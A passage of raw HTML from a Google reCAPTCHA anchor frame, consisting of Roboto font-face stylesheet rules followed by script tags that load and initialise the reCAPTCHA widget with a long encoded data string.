  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__rtl.css">
<script nonce="oeS5mdLL86OmKwxd60lPlw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__fa.js" nonce="oeS5mdLL86OmKwxd60lPlw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oeS5mdLL86OmKwxd60lPlw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22G8KUw5twCcKBEcOdYDwrw7DCqsKLw6LDhRbDhz3DjlBzwrNKwrhlwoTClQpQwoPCgjEdXsKBwp1AwpvCscK9w6gowpYCDsKIRGrDqGxNH8KqHCcEwq7CgcO7Q8O8CWYPw5gJfMKyDcKYw61Ow5TChcOoSREAw6cJwrfCvADClcOAaMOpEBPDs8O1wqFAw7sSw5/DrHrDjnpOw4YXDCDDjzcuJMOYwrrDn2wBw73Cn8OnXkwLw4HCrcOww7jDqsOaXBF8wo8HwqLCgSIxfz/DgxPChMOgwrbCvCNFPcKND8O2wpjDg0vCnkLCqcKgGkgLw4JYC2PDisOPSsOtw7zDl1LCtsKVw7w8T1Nkw5zCjcOzwo0jw5XDtE/DmCfDk3kpw6bDpcKAw4/[base64]/[base64]/[base64]/w5RMw4k7QsKow7DCgWo0w4YGPinDjsK+w7xzw53DgsKXScKbWyZiPjtwbcOuwp/Ch8KKawBsw6ofw47DoMOMw7szw7jDiSM+w4HCijvCnUXCk8KywrkEwozCvcOfwr8hw4XDj8OJw7zDmcOqQ8OSOXrDvXI7wp/ClcKVwrV8wrDDtMO1w6IpOhTDv8O8w58ZwrdwwqzCmBNHw4QKwo7DmXFzwoZUClrDgcKhw60xHE0lwqzCjMOXOHdnGcKsw601w7RffyhTQMOewqk/[base64]/wpsUKDU4w5/CuMKKw5HDqsOawqjDtcKywpdnfsOVw67CocOAw508YAbDnl0YLRkgw48Cw48bwpnChWDDjVMFPCXDqcO8fETCpzzDrcKVPj3CsMKMwrXDucK1FnFGFEpEPsK5w6ckPzfDmVFSw4/DqGlww4U0w4fDtcO8AMORw7fDicKTCUzCgsOJKcK2woZlwqvChsOXOU/DvU8kw5jDlUgLYcK2S1czw4TCncOqw6TDjcKeNELCkGwOA8OfI8KMcsOWw6BqLjLDvsOsw6nDp8Oqwp/CvsK3w4cqPsKFwo/Dv8OadhHCi8KUY8Orw4t7wq/Cv8K6wpxPB8OHa8KfwpAlwprCm8KOSlbDp8K7w5PDg24LwqJCScKKwrAyRjHDnsOJPWhEwpfCunZEw6nDoA3ChErDjjbCs3p8wovDjcOfwrPCqMONw7g1ZcOKO8OLR8K3SEfCqsOodDw8woHChkF7wq9AKicRY0Qgw5TCmcKYwr/DtMKswrd5w5oNRhIywoh+fhLClMOZw4HDgMKRw7/Dkz/Dr2cKwoDCvcKUKcO7Y0rDkQ7DhGnCi8K6QEQtFXfCjHHDqsKvwoZFazpswqfCmWcRYgLDsmbDsSBUdQbCpcO5WcKtak0UwqpvSsK/w7cIDVlvT8K0w5zCn8KgVy8Pw73Cp8KhO2hWZMObKcKWLAfCiDNywoDDl8KLwrUUIRTDl8KmH8KOEVTCsTvCmMKaOgpGN0DCssKSwpRuwoZIG8OSTsO2woTCn8OyfQFHw6NyUMKWWcKHw5HDvj1jOcKSwogwGQUBOcOSw47CmmLDtcOGw7/DmcKow7LCo8KXNsKTWBcZahbDksKhw50jC8Otw5LDlkvCucOMw63CnsKsw4fDksKFw4XCgMKJwq06w79DwrvCtsKBUUfDnMKzAwtSw5IjKD4+w5rDj37ChWLDscOQw7E1fH7CuQR4w7fCmXjDgsKDQsKvWMKTWRDCicKiUV/DunweYcKIecO+w5YUw4NsECFVwoBNw4kfdcK0H8KfwoFQBMOTw67CgsKbDyJyw4ppw6XDhj1Zw7/DlcKSPxrDrMK8w4YHE8O9NsK5wqXDtsO8K8OgcAhywr83JsOgXsK6w7jDiixbwqpVOSlBwojDjcKXAMOowrQ+w7bDkcOxwp/CuS90IcKOacObGDPDi3fCl8OEwo/[base64]/CoCITAxd4wrrCj8O0GMKZCsKBB2DDiMKuw44KWsKOJXhpdcKeTMKfYD3CnGLDrsOOwpDCksOjA8OywrjDnsKMw5zDiEo5w5wCwqYRPC9sfQJlwqTDhWPCmHPChRHDuWvDrn/DgnHDs8OVw6wwLEnChlVjBsOhw4cYwo7DlMKMwr0lw5UlDMOqBMKmwoZtL8KYwoHCmcK5w5tiw58ow449woRHQMOxwoV6LDXCo1E4w4rDqiDCtMOawqMPPGfCjxNGw75Ewr4sHsOXY8OAwot4w4NqwqhEw59xcFfCrgrCoybDhHktw5bDkcKVc8OFw4/[base64]/[base64]/w5wPw6jDi3fDuGvDk8K0wo4eBVfDtVLDvcKlWcOfTcOwFcOdezbDmHx1wodiYcOdRBd1ZBJ6wovCncOEKWXDnMOFw7bDkcOJBFY7VRfCuMOtQsKAXCEbJnhswprCijhNw7PDjMO2LiQVwp/CmcKDwqEww5E+w6/CpB1ow6AtFikMw47CqsKCwq3CjVzDhxt/IMKoLsOcwo/[base64]/DvEogDcOCw7fDkMKawppowrbCszR9XjVMKsO7JcKdw6AIw4txZcKpSXNpwqHCvGnDsWHCjsK9w7TCmcKswrcvw7BcH8Ocw4TCt8K/SVTChDxVw63DlnFDw50fTMO6EMKWdhwBwpVXYcOAwrTCmMO8LsO/O8O9wopOb1zCtsKVIcKEbsKtMG4kwqtGw6t5ccO6wofCpMOrwqV9UMKcZSxZw7s+w6PCsVTDtMKzw50awr3Dh8KPA8KzHcKIQSRLwoZ/GzPDscKLMxVHwqfCsMKjRMOfGgrCo2rCqxEzb8KRE8OCEMOTVMOlesKVYsKhwq/[base64]/wo7DhsOaw4srQ8OoPCrCsRbDu0zCik7CmEhfwq0cW1AuCcKkwrjDi1fDhWgrw5bCqUvDnsONaMOdwod0woLDj8Kzwp8/wobDjcKQw7xQwo9owqLCksOww7fCnBrDuxzCmsOiSR3Dj8KFCsOQwofChHrDt8Kcw7RNecKPw4U3L8OXKcKmwokONMKRw6XDjcO8eBfCtH/Dk3MewoYqXXZaCxnCqmbCg8OTWDhhw41PwpsxwqzCuMOnwpNUW8Kfw6hxw6ICw6nCsQ7CulLCssK4w6DDslDCgMOnwrXCpCPDh8OmSMK/bT3CmzbCrFPDgcOkEXIfwrvDtsOuw6hsWiMYwojDr0fDvcOefSnCu8OZwrLChcKawrbCm8KYwrUWwobCk0TChTrCrF/DtsO9ABTDjMKrDsObZsOFPw1Aw7fClX3Dvgwyw4PClcOjwpBRM8KSJiBqMsOsw5UswpvCpcOWB8OVYBV1woPDhEfDsVoaARXDv8OEwphOw6RywozDn0fCkcK9PMO/wrg7a8OxIMKZwqPDvW85KsOtF2bCoUvDiTMpTMOAw4PDnkx9fsK9wqFuKsKBcknCoMOdJcKtfcK5NyLCqsKkN8O+HyA9IjLCgcK3C8OIw45SEXU1w64hUMO6w5LDs8Kwa8KYwpJsNAzDiknDhGV1LMKMF8O/w7PDsCvDkMKCPMOeJl3DoMO/Q2dJfwDCtXLCnMOAw6bCtArDv2ZJw6pYRwk9NFZCZ8KVwozCpwrCshHCqcOTw7Vyw51owq4vTcKdQ8OQw59aBTszYm3Du0koa8OXwox4wrbCrMO+TcOJwovChsKSwrzCk8OtfcKUwqpQd8OUwoLCvsOewrXDtMO8w5YjCcKBa8OFw4nDhcKzw4RBwo/Cg8O+RRV+JTNww5Nab1ISw44Zw5sWZ2vCnsOpw5ZqwoEbamHCncO4bzHCmVgmwq7CisKpVQnDphwiwoTDl8KDwpvDtsKiwp8CwoZ4AmwVCMOew5vCtBXCn0FlcQHCucOiU8OMwpDDtsOzw4/CmMKlwpPDigVYwoIFPMK2TsO/w4rCv3szwo0IYMKOdMOow7/[base64]/CozJWP2R3w6/CncOAGMOgw5tTw514w5ckwo/[base64]/w67Du8O3W8ORw6nDtglAw6sPGRoqw7fDjcOjw6DDicKRYAvDrDrCjMOafwc3NyHDsMKTLMOGfThGFSw8NW3DmMOKRWYfVA5TwqnDpyTDu8KMw5VNw6bCsEgiwpNKwo5zB03Dr8OlLcO7wq/Cg8KyKcOgTsK0ARR/JhBrFgFIwrDCpG7CnlsjIQjDtMK+Y3HDmMKvWUTCsCsJTsKuaAXDgMKIwqXDqGMQd8KxasOswoMTw7DChcOqWxIPwpLClsOqwpUNaxjCkMKgwo1Gw4rCmcOfK8OPSRldwprCvMOew4FxwoTCg3vDoxwVV8KXwqwHMEkIMcKLUsKOwqHDuMKHwrzDnMKSw4B2wofCgcO/HcOlLMKccTrChMOnwqIGwpU+wpNNS0fDoATCujouGsOJFm/DtsK8J8KCHWXCmMOfFMO0WEDDqMO5eADDqwLDusO7DMKYZTbDvMK6NWxUUnZ+esOmYCEIw4Z+XMKBw45Hw4jCgFBJwqjCl8Kkwo/Ct8K/GcKOZSJiPBV0UiDDosO4YUtMLMKwUUfCssK8w4XDqUwxw5vCj8OoYAIbwpQ8DsKUZ8KxHTTChcKwwpYoMmnCl8OIKcKmw5RgwonDgjDDpkDCiT1Bw5orwqLDkcOXwoEUKm/DhcODwpTDsCRVw6fDgcKBIMObw7rDtBDCkcOtw5TDvMOmwqrDicO5w6jDj3nDocKsw4NUX2FUwqjChcKXw47DuRpgCCjCpXlhUMK/NMOvw4XDlsKowo9jwqRJFsOJdSPCnCLDql3CnsKwF8OxwrtLasO8BsOOw6bCrsOAXMOMH8KYw63CoVxqHcK/bS7CkGjDrCrDvVp3w5hQPw7Co8K0wo7DucOuMcKNHMOgdMKFecOmLH5AwpYMWFN6wr/CocOScmXDrMK/[base64]/Cp1fCuzTDtsK1woHCpcK5wqrCuiNEdsOddxTCvsKgwpkqHDfCnQbDpFHDhsOJwpPDpsOCwq1ocGXCogHDv0N4FcKfworDgBDCi2TCm0htEMOOwrU9KSQ7MsKbwoFDw5zCqsKTw4NKw6PCkQUCwqfDv0/Cm8Kew6tQOEnDvg/[base64]/QGB2wqAAMB/CnkjDgcKSw6dXwoRCw6vCu0PClsOLw4bDvcOFUzM5w5rCnEnCvsOsAArDgMOWMsKrwqfCnzvCkMKFOMOwOz7Dl3VKwrbDu8KBUMKNwonCucO3w5XDmxgFwpDCgTUEwpsKwqdQwoHCnsO0KDjDqFdiWiAIYT9EAMOGwrMJI8Oxw6hCw4zDvsOFOsO/[base64]/[base64]/Dv0LCqsKEwpXDiwd8DVjDrsOIWW4rKMKpSSQgwq3Diz7DjMKHNVPCg8OFMsOKw6jDj8K8wpTDn8KNw6/CqHtCwrgCLsKpw4tFwoF7wobCmQzDgMOHVXrCqMOQUHvDgcOReERVJsOtY8KKwqfCmcOtw7LDu0AjLknDtMKTwr1hwpPDh0XCvcKAw6bDhcOyw6kYwqTDu8KeZQ/CijYaIGLDr2hLwolsGmLCoCzCr8K/OB3DgMKAw5cpDS0EWMOsB8K/w6vDu8KpwqjCkHcLZFzCrsOFeMKYwqJZOEzDh8KkwqTDnyk/[base64]/FsKMw4HChcO3wqrDvcOjJsOCwobDoHw6Ky/[base64]/YBF2JmBcJMKERcKCwr16dw7CusOUJivCvMO3w5XDmMK6w7MKQcKmNcOeOMO/dnkCw7IDKwvCqcK/w70Lw6o7Yj9JwqbDmh/DgcOYw4tbwq90EcO/[base64]/DlUPCjsOibsOOwpPCkQfCvx81CMOONcK3wr7DsiLDtMKBwp7DpMKpwqMKGhbDhMObAE03c8KHwplKw6AwwoHCuU0CwpAhwpTCvSRrS3M0A2fDhMOOZsK5XgYJwqJwRcKRw5UGbMKuw6USw7LCliQnScKlSUJQC8KfM2bClC3CqsOtUVfDgRElwq4OdRgew6/[base64]/wrF0SMKuw6DDthnDnBbCq8KCIRDCs8Kgw7bCp8O3M3bDjMOrw7k3O2DCocOlw49YwrfCgE0iXXnDghzCocOUcx3CjsKgKBtUP8OyMcKlAsOAwq0sw7DCgHJVLMKKAcOQMcKHW8OFYCTCpmHCoUXDuMKgecKJIMK/w588csKMUsKqwq0xw5plIEhOSMO9WwjCkMKwwobDrMKzw5rCmsOoZMKaYMKTLcO8G8O9w5NcwrLCp3XCuDxdPHPDscKCPErDjBJZQWrDqDIdwrUNV8KRTEnDvhp4wpx0wonCpj7DsMODw4ZTw5wUw7QSUQ/[base64]/[base64]/[base64]/ChlZhwq15FR/[base64]/DjsOUI8OGLgc3V3/CgUrCgMORw6LCixHChcKsUMKAw70tw4PDmsOUw7R4O8O3AMOEw4DDrjFiITLDrgfCplrDscKfZsOxBTUJw4d0LHrCssKFIMK/[base64]/w6PDksKKFDvCvcKlwrTCtG0Uw6srw74sw4YNLnZOw57DlsKMVH5nw65WMRZlP8KBSsONwrYuWUbDj8OEK1HCkmcULcOQZkTCmMO8RMKfSTogak3Ds8KfY15aw5LClg/CiMOfDy7Dj8K8JltEw4xfwpE2wrQow5hyEMO0cRzDnMKVOMKfLXtbw4zDkxHDjsK+w7RJw5lYWcObw4gzw6YLwp7Dk8OQwoMMQHNfw7/DrsK9XsKXIRXCpg8XwrfCh8KLwrUGKQFzw53DqcOzfQtxwqXDoMKtY8OxwrnDo11gJmDCucOcLMKrw6fCqnvCkcO3wqbDisOsWmIiNcKcw4oAwrzCtMKUw7HCuxrDmMKEwrARSMKHw7FOH8Kfwoh7LsK2XsK+w5ZjPcKuOcObw5LDjHs/w4pLwoM3wrMdMcOUw69kwr43w5BBwp/[base64]/DqgpRw7J0w54Xwo9Cw4jDj8Kew77Dm8O1wpsDeh0ldnXCtMK8w7cSbsK1E20rw79mwqTDoMKRw5Msw7N2w6rCuMK7w5jDnMOiwo8ZeQzCok/Dqz8qwoctw5pOw7DDsEhtwrstWcKCaMKDwoDDtQcOR8KabsK2wrpkw74Iw4lUw5rCuFsAwpM0bQpuAcORScOqwqvDkngReMOBDmpXLHdTDT84w6HCucKCw4ZRw6cVRT0NGMOxw6x3w5IRwoLCpQ94w7PCrz4cwqHClGoFJgssagZcWhZww4kta8K5ecKVKybCv2/CvcOVwqwdYgLCh0x9wpLDucKowojDrsOVw6/DvMOdw60iw4LCpzbChcKrRMOcwrIzw5dfw71bDsOCbkjDuxBXw43Cr8OnFWDChhYGwpwOGcOlw4HDgk3Co8KsZhnDucKAQCPDiMOnZ1bCjB/DkT0DU8OIwr87wqvDk3PCpcOqwqbDksK+R8O7wrRAwofDpsOnwph4w5zDtcK2acOIwpUyWcOFIwg+w4fDhcKBwqElOkPDiHjCqCIocg5Cw6/Cp8K/worCiMK0CMKqw5vCixMgNsOyw6o5wqTCrsKnBR7CocKMw6nCjioKw4nCvGBawroRCcKNw6clCMOhT8KHLMOVAsO8w4DDlznCuMOnTkwtPVDCrcKYTcKSNU01WC0Hw4ZVw6xJWsOfw5xnSkh2J8OLacOuw5/DnCvCuMOzwrPClD/DmzzCucKKCsOpw59LBcKKAsK/Vx7ClsO+wpbDhj5rwq/ClcOaegbDmcOlwrjCsRPCgMKhW2Vvw75lCMO/[base64]/UyTDicKZwpdzwozDi0rDkRRRw6weEMOxwqEfwqhkN8OkZkYVT3g0SsOobVMDasOEw4YWXh3DhVjDvSEaUj4ywrTCtMKAb8Kpw7pGMMKcwrQkV0/CilTCkHtLwpBPw6LCsDnCp8KUw6PDlCPCgE3ClxcwOcKpVMKSwpRgYSnDocKyHMKDwoLDljMxw4jCjsKVXDR2wrwPUMKkw7FLw4nCvg7DvG/Dp1zDowB7w719JAvCh3bDmsKuwodzKgLDn8OuNToowoPChsKAw53DsktJQ8Kbw7dIw7QFYMOAMsOsGsKEw5hMb8ObJcKtUcOxwovCicKQRQYMdyZgLRl8w6NnwrLChMKYZcOYblHDhsKLQUU/[base64]/[base64]/DqEzCsXYgUFjCg8K3wrTDpcKgAl/Dv8Oewr/Cmm9fQVrCkMOgKsK+OzTDosOaGMKTO1/Dj8OFDMKNby3DlsKiMsKDwqgvw6p7wo7CqcO3RMOjw7oOw69+emXCtcO3ScKjwqDCq8OZwpl4w6DCj8OgSHkbwobDm8OUw5xQw4nDlsKGw6k8wpDCnVTDvUlsGT9/[base64]/w7HChQx/w7zDujnCpsKXDcKzw45PLG8RBgtNwo1CUADDscKxIsO0VMKhccOuwpzDuMOaTnp4OD3CmMOuYXDDlX/DoAI2wqVEHMODwqoEw5/CvVsyw7nDicKnw7VqL8KswpbCvlrDvMK5w7NvIDIBwoDCssK5wrvCvCB0Tjg4H1XChcKOwrbCnsOcwpVxw7wLw57Dh8OBwqBSNHHClD/CpWVdewjDnsK6Z8OBDFBxwqLDm2JgCTPDo8Kjw4IrecO6NgxVMBtWwq5Kw5PDuMOiw4rCt0M3w5fDt8Ouw5jCkyIadSFewpfDgURxwpcvF8KRXMOqUjd2w6fDgMOFDBJsfx7CqMOmQgLCnsOybS9CexgKw7lJLx/DhcKjfMKRwqFAwrbDrsKEZ03CvmdTXxZ6OsKNw6PDl2XCkMOOw6M5SU1hwoFzMMOPbsO1wqk7TFQwQ8Khwq0DMn5kAyPDljHDm8OJGcOgw5g6w75GD8Ofw5swJcOlwqscXhHDscKiesOgw4HDlsOewoLDlizDksOjw5B4J8O9UcONfiLDkC/CksK8JE3Dq8KqIcKJOWTDqsOLAQk1w7vDqMK9HMOGFETCsA3DrMKUwq3ChUwpXC8nwrsCw7ojw7DCiwXDk8OPwq/CghJXXTUpwr08EgcYdh/[base64]/Cm3PDmVpcGjnDgQ3DgjBBw5k0aMKeMsKNBkLDo8OJw4DCksKCwrvDicOdB8K0RMOewo1/w4zDlsK3wpMRwpDDp8KSFFXCrRMJwqPDuiLClGfCqMKEwrNpwqrCli7CtjZeJ8OMw5LCh8O3R13DjcOqwpk+w77CsBHCv8OGWsO1wqLDv8KywrsqQcO5KsO5wqTDrz7CicKlwrnCnW7DhDsQUcK7XsKSVMOiw51lwpPCoSEvGsK1w5/CpHR9JsOkwqvCv8OVJ8Kcw4HDnsOJw5VvaFttwowHIsKcw6jDmR0awpvDkXPCszDDpMKew4IJdcKYwo5NNDFtw4TDpll8VmczdsKNU8O3aRLCsFjCk1kABDUkw7jDmXg6IMOUUsK2c03Cng1WacK5wrApEcOZw6FZUMKawoLCtkBddFBvDQUDLcKDw7DDkMK/bMKrw4tiw4PCu37Cu3FOw7fCrkbCl8K+wqxMwrXCkGvCl1ElwoUZw67Drggbwpthw5/Cu1vClQNXL2x2UiFrwqzCj8OQCMKFdiITS8OIwoHCiMOiw6zCqMOTwqAEDwPDpxEpw58sR8OtwpPDo1/DmcKfw4Euw5PCg8KEJR7CocKhw6PCukI+KzbCjMOPwrhRPk96dMOcw6zCmMOnBl8Qw6zCt8O/[base64]/Cqj3DkRRjKBttC8O6XG8Bwq5CSipSbiDDlmAFwpbDocKew5l3JA/DiBU3wqIHw4XCjCNzAMKFai1MwrpVM8ONw749w6HCqmcLwoTDg8KZPDvDlQnDmj9fwpZlH8Kkw6AKw77CtMOzw5XDux9bOsODW8OwN3bCvg3Dm8OWwpJlSMKgw6FuZsKDw58bwpwEKMKUJjjDl1vCm8O/NSpMwospM37DhgVEwrHCu8O0b8KoU8O8fcKMw63Ch8OtwpIGw6tLR1/DlWpeXFUWw7N8CsO6wosSwqXDsxwaPsOYBDhqf8Ocwo/[base64]/DjDhlWWnCrMOsdnDCqcOoR8O7wrMdwofChG5jwpsaw65Yw7nCmMOCdXvDlcKiw7DDhj3ChMOXw4jCksKkVMKLw7XDhAssEsOow5t6BERfwp7DiRnDkTQaMBvDlzLDoxIDKcONKAwPwpAVw6hbwrrCuR/DsibCiMOaalBhccK1cw7DsTcrBUk8wqvDqMOtNT11V8O3QcKRwoEkw4bDiMKFwqdiFHYkOQ8sN8OsZsOuBsKBJELDl3TDjC/CqRlUCz8Dwr5/BljCs1weDMKRwrAWeMKowpdDwr1wwoTCisK9w6PClgrClnDDrDxtwqgvwpnDicK1w73ChBU/w7rDvG7Cs8Krw5Qfw43CpUrCiBNJamcFPA/CiMKrwqxzwqXDsyTDhcOvwr0ww4zDksKTG8KZBMO3ER/CvigswrbDs8O8wozCmMKsHcO1PXsdwrZeJmjDjMOxwptyw4fDmlXCpmjCg8O1RcO4w7kvw6tPVGDDtFzDiyViXTvCilnDlsKdMTTDvkRew67ChcOrw5jCsXMjw458DlPCoxtEw4rDicOYKsOOTxtrCWfCsgbCn8OHwqXCksOiwp/[base64]/DuUXCrcOmw4jDin5xbcO6w6/[base64]/[base64]/DtcOXw7zCgcOCPD3DiXBIw5Ihw6vCgsKOw4pVw7tRw7PCscK3wownw5V8w5M7w5XDmMKNwrvDslHCr8OlBmDDhVrCp0fDoinCisKdD8K/QMKRw4LCmsKjPAzCrsOHwqMiKmvDlsOyRsK/dMOFPsO4M1fDkgfCqFrCrAhPPGg4IUgGwqpZw7/CoVfCnsKmeFN1Cz3DoMOpw5sOw4AFSQzCt8KuwoTDncKAwq7CoDbDr8KOw6Y3wonCu8Kbw7gzUi/DqsOaMcOFH8KEEsKIF8KaKMOeXBlMejfCjlrCucK1QmLDusK0w7bCh8K2w7HCtwXCkBwxw4/[base64]/[base64]/w4LDtMOLw7U4acKEY2vDjcKawrPDgldYHcKmLTbDgn/[base64]/CrAIcOEMcw60Bw6vCm2FNCHHChSfDusOQw6bDrDXCgsOKMnzCmMKFGEjDrMKmw7FaXcOvwrTDgVXCu8Kub8KIfsOQw4bCkmfCucORS8Opw6/CixBvw78IV8OgwrXDt3wNwqRowo7CsEzDgBgqw7HDlWLDkwJRG8KIHE7Cr1NqY8KPFnQ4HsKLF8KEUz/CjxjCl8KHRlpQw7FxwpciNMOnw4PCq8KFSl/CjsOww6QfwqwWwq14RzbCrcOmwqw3wqPDtQPCiRjCosOXH8KsTj9IGzcXw4TDnRAtw63DksKNwqLDizBQDlnCucKkWMKywqBoY0g/CcKSMsOFIzdBVyvDu8O5bwNlwoBow6wBMcKvwovDssOyF8Orw4wxScOewpLCqGTDrU9yH1NaB8OKw7Yzw7pSYnUyw4zDoVXCssOOMcOddy3CjMKAw70rw6UoesOgAXPDlVzCnMOewqlyXMKBVWEVw5PCgMONw5hOw4rDtMO7CsOhIUhhwqw3fHtZwpQuwp/CkF7CjCXCu8OBwo/DhMK2TnbDnMKsWk5gw4bCnmU+wr4MHSZEw6nCg8OSw5DDosOkdMKww6/[base64]/[base64]/ClMKmdMKLEn3DhcOow5zDmsOpKcKucAXDrQoaecK1A01BwofDtHXDvMOVwrJOEQAgw7MLw6DCusOzwqPCjcKJw5k0BsOww4xcw43DiMOuDsKrwo0gF3HChQLDr8K6wq7Cuwc1wp5RVcOiwp/DgsKJS8Oiw40qw6rCplJ0RiAjXW4PZwTCoMO4wpECXELDtMKWAyrCvzNtwrPDm8OdwovDh8KXGxcjfFJHE2BLT07DjsO0GCY/[base64]/w45Xw75Kw5vCqsK5c8KCwrvCvzwWw78QwoXChH4hwrt1wqvCtcOdRkvCmVpkZMOtwp5Bw4cLw4bCrkXDtMO3w4Y6FmxSwrQPw7VVwqAqKlAQwp3DgMKrScOBw4PCtGUXwrQ4XmtXw4nCjcOAw6NNw6DDgywLwpbDlQl/S8KUR8Osw77CtEFMwq/CrRtNHEPCghkJw4I1w4/DrA1Jw6c9EiXDgMK7w4LCmHTDkMONwpYsSsKbRMK3dh8Lw5fDoiHCicKQTCJqQCgTSnzCgRoMRk49w5